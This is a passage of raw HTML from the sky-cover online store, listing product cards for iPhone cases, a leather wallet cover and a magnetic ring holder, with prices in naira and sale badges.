                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7503035498724" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Shockproof Ultra Thin TPU Case Anti-yellow Full Protection Cover With Lens protector"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7503035498724"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7503035498724" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7503035498724"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-19"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 11 series - Coffee / For iPhone 11 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/luxury-leather-wallet-cover-detachable-case-with-card-holder-for-iphone-16-15-14-13-12-11-series"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-9469107831123"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-9469107831123 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-9469107831123"
              >
                Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 16 15 14 13 12 11 series
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-9469107831123"
            
          >
            <a
              href="/en-ng/products/luxury-leather-wallet-cover-detachable-case-with-card-holder-for-iphone-16-15-14-13-12-11-series"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-9469107831123"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-9469107831123 Badge-template--25249364214099__featured_collection_jbkbWr-9469107831123"
            >
              Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 16 15 14 13 12 11 series
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From ₦39,600.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From ₦39,600.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦82,300.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9469107831123">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr9469107831123-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr9469107831123-submit title-template--25249364214099__featured_collection_jbkbWr-9469107831123"
                  data-product-url="/en-ng/products/luxury-leather-wallet-cover-detachable-case-with-card-holder-for-iphone-16-15-14-13-12-11-series"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9469107831123" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 16 15 14 13 12 11 series"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9469107831123"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9469107831123" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-9469107831123"
              class="badge badge--bottom-left color-accent-2"
            >
              51%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-20"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070 800w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Magnetic Rings For Phones Cell Phone Ring Holder Stand - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076 640w
                  "
                  src="//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/magnetic-rings-for-phones-cell-phone-ring-holder-stand"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502970814692"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502970814692 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7502970814692"
              >
                Magnetic Rings For Phones Cell Phone Ring Holder Stand
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7502970814692"
            
          >
            <a
              href="/en-ng/products/magnetic-rings-for-phones-cell-phone-ring-holder-stand"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7502970814692"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7502970814692 Badge-template--25249364214099__featured_collection_jbkbWr-7502970814692"
            >
              Magnetic Rings For Phones Cell Phone Ring Holder Stand
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦21,300.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦21,300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7502970814692">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7502970814692-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7502970814692-submit title-template--25249364214099__featured_collection_jbkbWr-7502970814692"
                  data-product-url="/en-ng/products/magnetic-rings-for-phones-cell-phone-ring-holder-stand"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7502970814692" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Magnetic Rings For Phones Cell Phone Ring Holder Stand"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7502970814692"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7502970814692" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-21"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Aluminum Alloy Case Metal Magnetic and hard plastic PC back - Limitless 3.0 - IPhone 14 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/aluminum-alloy-case-metal-magnetic-and-hard-plastic-pc-back-limitless-3-0"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7788622905572"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7788622905572 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7788622905572"
              >
                Aluminum Alloy Case Metal Magnetic and hard plastic PC back - Limitless 3.0
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7788622905572"
            
          >
            <a
              href="/en-ng/products/aluminum-alloy-case-metal-magnetic-and-hard-plastic-pc-back-limitless-3-0"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7788622905572"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7788622905572 Badge-template--25249364214099__featured_collection_jbkbWr-7788622905572"
            >
              Aluminum Alloy Case Metal Magnetic and hard plastic PC back - Limitless 3.0
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦50,300.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦50,300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦53,300.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7788622905572">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7788622905572-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7788622905572-submit title-template--25249364214099__featured_collection_jbkbWr-7788622905572"
                  data-product-url="/en-ng/products/aluminum-alloy-case-metal-magnetic-and-hard-plastic-pc-back-limitless-3-0"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7788622905572" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Aluminum Alloy Case Metal Magnetic and hard plastic PC back - Limitless 3.0"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7788622905572"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7788622905572" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7788622905572"
              class="badge badge--bottom-left color-accent-2"
            >
              5%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-22"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293 640w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Cover compatible with wireless charging Magsafe and plus lens protection - Sierra Blue / for iPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=940 940w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785 1000w
                  "
                  src="//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/cover-compatible-with-wireless-charging-magsafe-and-plus-lens-protection"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7570770067684"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7570770067684 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7570770067684"
              >
                Luxury Cover compatible with wireless charging Magsafe and plus lens protection
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7570770067684"
            
          >
            <a
              href="/en-ng/products/cover-compatible-with-wireless-charging-magsafe-and-plus-lens-protection"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7570770067684"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7570770067684 Badge-template--25249364214099__featured_collection_jbkbWr-7570770067684"
            >
              Luxury Cover compatible with wireless charging Magsafe and plus lens protection
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦36,600.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦36,600.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7570770067684">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7570770067684-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7570770067684-submit title-template--25249364214099__featured_collection_jbkbWr-7570770067684"
                  data-product-url="/en-ng/products/cover-compatible-with-wireless-charging-magsafe-and-plus-lens-protection"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7570770067684" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Cover compatible with wireless charging Magsafe and plus lens protection"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7570770067684"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7570770067684" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-23"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury leather cover iphone and Lens Protection for All Iphone - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900 800w
                  "
